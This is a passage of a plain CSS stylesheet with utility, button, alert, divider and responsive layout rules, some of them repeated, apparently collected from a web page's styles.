    background-color: -internal-light-dark(rgb(232, 240, 254), rgba(70, 90, 126, 0.4)) !important;
    color: fieldtext !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.lh-16 {
    line-height: 16px !important;
}

.regular-20 {
    font-size: .875rem;
    line-height: 20px;
}

.btn-md.btn-square {
    padding: 0.25rem;
}

.btn-transparent {
    background-color: initial;
    border-color: transparent;
}

.btn-transparent svg {
    color: #626262;
}

.btn {
    align-items: center;
    border: 1px solid #d8d8d8;
    background-color: #fff;
    border-radius: 4px;
    color: #333;
    font-size: .875rem;
    font-weight: 600;
    line-height: 24px;
    min-height: 32px;
    padding: 0.25rem 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, color .15s ease-in-out;
}

.btn-primary {
    background-color: #00a5ef;
    border: 0;
    color: #fff;
}

.btn-group-lg>.btn,
.btn-lg {
    min-height: 48px;
    padding: 0.75rem 1rem;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.btn-block {
    display: block;
    width: 100%;
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1);
}

hr {
    box-sizing: initial;
    height: 0;
    overflow: visible;
}

hr {
    display: block;
    unicode-bidi: isolate;
    margin-block-start: 0.5em;
    margin-block-end: 0.5em;
    margin-inline-start: auto;
    margin-inline-end: auto;
    overflow: hidden;
    border-style: inset;
    border-width: 1px;
}

.regular-24,
.small-text {
    font-size: .875rem;
    line-height: 24px;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.bg-blue-100 {
    background-color: #f4fafd !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.alert {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 4px;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

@media (min-width: 992px) {
    .d-lg-block {
        display: block !important;
    }

    .mb-xs-4,
    .my-xs-4 {
        margin-bottom: 1.5rem !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .flex-xs-row {
        flex-direction: row !important;
    }

    .alert {
        align-items: center;
        color: #333;
        display: flex;
        flex-direction: row;
        font-size: 14px;
        line-height: 24px;
        min-height: 32px;
        padding: 11px 15px;
        position: relative;
    }

    .col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-md-7,
    .py-md-7 {
        padding-bottom: 4rem !important;
    }

    .pt-md-7,
    .py-md-7 {
        padding-top: 4rem !important;
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .pr-xl-7,
    .px-xl-7 {
        padding-right: 4rem !important;
    }

    .pb-md-7,
    .py-md-7 {
        padding-bottom: 4rem !important;
    }

    .pt-md-7,
    .py-md-7 {
        padding-top: 4rem !important;
    }

    .col-xl-5 {
        flex: 0 0 41.6666666667%;
        max-width: 41.6666666667%;
    }

    .col-xl-5 {
        flex: 0 0 41.6666666667%;
        max-width: 41.6666666667%;
    }

    .pl-xl-7,
    .px-xl-7 {
        padding-left: 4rem !important;
    }

    .LanguageSelector__columns {

        column-count: 2;
        min-width: 408px;
        max-width: 100%;
        -webkit-column-gap: 8px;
        column-gap: 8px;
    }

    .justify-content-lg-end {
        justify-content: flex-end !important;
    }

    .mb-xs-4,
    .my-xs-4 {
        margin-bottom: 1.5rem !important;
    }
}
</file>
